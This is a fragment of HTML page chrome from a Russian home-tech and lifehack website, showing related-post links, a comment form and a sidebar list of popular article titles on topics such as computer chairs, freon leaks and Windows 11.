               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/svsbv-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/10/svsbv-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/avtomatizatsiya-raboty-elektrokompleksa-2/" rel="bookmark" title="Автоматизация работы электрокомплекса">Автоматизация работы электрокомплекса</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/avtomatizatsiya-raboty-elektrokompleksa-2/" title="22:20" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-27T22:20:18+03:00">27.10.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/avtomatizatsiya-raboty-elektrokompleksa-2/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kak-vybrat-kompyuternoe-kreslo/" title="Как выбрать компьютерное кресло">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/12-luchshih-kompjuternyh-kresel-razlichnogo-tipa-i-sovety-po-vyboru-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2022/02/12-luchshih-kompjuternyh-kresel-razlichnogo-tipa-i-sovety-po-vyboru-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kak-vybrat-kompyuternoe-kreslo/" rel="bookmark" title="Как выбрать компьютерное кресло">Как выбрать компьютерное кресло</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-kompyuternoe-kreslo/" title="18:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-02-03T18:05:32+03:00">03.02.2022</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-kompyuternoe-kreslo/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/obnaruzhenie-utechki-freona-v-bytovom-holodilnike/" title="Обнаружение утечки фреона в бытовом холодильнике">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/obnaruzhenie-utechki-freona-v-bytovom-holodilnike/" rel="bookmark" title="Обнаружение утечки фреона в бытовом холодильнике">Обнаружение утечки фреона в бытовом холодильнике</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/obnaruzhenie-utechki-freona-v-bytovom-holodilnike/" title="21:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-02T21:05:19+03:00">02.04.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/obnaruzhenie-utechki-freona-v-bytovom-holodilnike/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vybrat-utyug-dlya-doma/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fkak-vybrat-utyug-dlya-doma%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/glavnye-preimushhestva-oftalmoskopov-heine/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/08/pryamoj-oftalmoskop-heine-beta-200s-s-perezaryazhaemoj-rukoyatkoj-beta-4-usb-i-retinoskopom-beta-200-streak-v-zhestkom-kejse-art-c-26227388.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Главные преимущества офтальмоскопов Heine</span></a></li>
		<li><a href="https://techmagia.ru/udalennyj-dostup-cherez-vpn-populyarnaya-usluga-v-period-samoizolyatsii/"><span class="rpwwt-post-title">Удаленный доступ через VPN &#8212; Популярная услуга  в период самоизоляции</span></a></li>
		<li><a href="https://techmagia.ru/chto-takoe-vidzhet-dlya-seo/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/seo3-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/seo3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/02/seo3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/seo3-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/seo3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/02/seo3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/seo3-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/seo3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/02/seo3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Что такое виджет для SEO?</span></a></li>
		<li><a href="https://techmagia.ru/remont-videokarty-noutbuka/"><span class="rpwwt-post-title">Ремонт видеокарты ноутбука</span></a></li>
		<li><a href="https://techmagia.ru/kak-pravilno-kleit-naklejku-na-telefon/"><span class="rpwwt-post-title">Как правильно клеить наклейку на телефон?</span></a></li>
		<li><a href="https://techmagia.ru/testy-na-eruditsiyu-uvlekatelnye-voprosy-s-otvetami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/the-coaching-buyers-guide-579x400-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Тесты на эрудицию &#8212; увлекательные вопросы с ответами</span></a></li>
		<li><a href="https://techmagia.ru/printsip-raboty-i-preimushhestva-teleskopichsekih-podemnikov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/genies-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/genies-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/genies-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/genies-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/genies-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/genies-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/genies-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/genies-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/genies-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Принцип работы и преимущества телескопичсеких подъемников </span></a></li>
		<li><a href="https://techmagia.ru/shema-levitatora-s-magnitom-i-fotoelementom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/02/Magnitnyj-levitator-2-91-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/02/Magnitnyj-levitator-2-91-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/02/Magnitnyj-levitator-2-91-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Схема левитатора с магнитом и фотоэлементом</span></a></li>
		<li><a href="https://techmagia.ru/osnova-razrabotki-sajta-gramotno-sostavlennoe-tehnicheskoe-zadanie/"><span class="rpwwt-post-title">Основа разработки сайта: грамотно составленное техническое задание</span></a></li>
		<li><a href="https://techmagia.ru/podrobnaya-instruktsiya-zapolneniya-dogovora-arendy-kvartiry-mezhdu-fizicheskimi-litsami/"><span class="rpwwt-post-title">Подробная инструкция заполнения договора аренды квартиры между физическими лицами</span></a></li>
		<li><a href="https://techmagia.ru/pravilno-podobrannye-avtomobilnye-shiny-zalog-bezopasnosti-na-doroge/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/zymovi-shyny-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/zymovi-shyny-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/zymovi-shyny-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Правильно подобранные автомобильные шины – залог безопасности на дороге</span></a></li>
		<li><a href="https://techmagia.ru/uborka-posle-remonta-utomitelnoe-no-neobhodimoe-zanyatie/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/generalnaya-uborka-posle-remonta_27-650x434-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Уборка после ремонта – утомительное, но необходимое занятие</span></a></li>
		<li><a href="https://techmagia.ru/zachem-nuzhny-skiny-cs-go/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Зачем нужны скины CS:GO?</span></a></li>
		<li><a href="https://techmagia.ru/kakie-preimushhestva-imeet-operatsionnaya-sistema-windows-11/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/10/opening-windows-11_large-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Какие преимущества имеет операционная система Windows 11</span></a></li>
		<li><a href="https://techmagia.ru/logicheskie-golovolomki-kotorye-mogut-reshit-tolko-lyudi-s-vysokim-iq/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/golovolomki-vysokim-IQ-4-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/golovolomki-vysokim-IQ-4-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/golovolomki-vysokim-IQ-4-5-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Логические головоломки, которые могут решить только люди с высоким IQ.</span></a></li>
